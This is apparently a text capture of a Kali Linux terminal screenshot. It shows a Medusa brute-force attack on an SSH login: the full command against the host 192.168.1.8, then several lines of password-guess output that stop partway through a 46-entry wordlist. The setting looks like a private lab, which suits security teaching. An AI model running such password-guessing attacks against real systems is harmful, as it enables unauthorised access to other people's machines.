 root@kaliclient: ~
File Edit View Search Terminal Help
root@kaliclient:~# medusa -u ubuntuserver -P '/root/Desktop/passw.txt' -h 192.16
8.1.8 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
passw.txt
ACCOUNT CHECK: [ssh] Host: 192.168.1.8 (1 of 1, 0 complete) User: ubuntuserver (
1 of 1, 0 complete) Password: kali (1 of 46 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.8 (1 of 1, 0 complete) User: ubuntuserver (
1 of 1, 0 complete) Password: kaskus (2 of 46 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.8 (1 of 1, 0 complete) User: ubuntuserver (
1 of 1, 0 complete) Password: kass (3 of 46 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.8 (1 of 1, 0 complete) User: ubuntuserver (
1 of 1, 0 complete) Password: aaa (4 of 46 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.8 (1 of 1, 0 complete) User: ubuntuserver (
1 of 1, 0 complete) Password: ssss (5 of 46 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.8 (1 of 1, 0 complete) User: ubuntuserver (
1 of 1, 0 complete) Password: kali (6 of 46 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.8 (1 of 1, 0 complete) User: ubuntuserver (
1 of 1, 0 complete) Password: kaskus (7 of 46 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.8 (1 of 1, 0 complete) User: ubuntuserver (
1 of 1, 0 complete) Password: kass (8 of 46 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.8 (1 of 1, 0 complete) User: ubuntuserver (
1 of 1, 0 complete) Password: aaa (9 of 46 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.8 (1 of 1, 0 complete) User: ubuntuserver (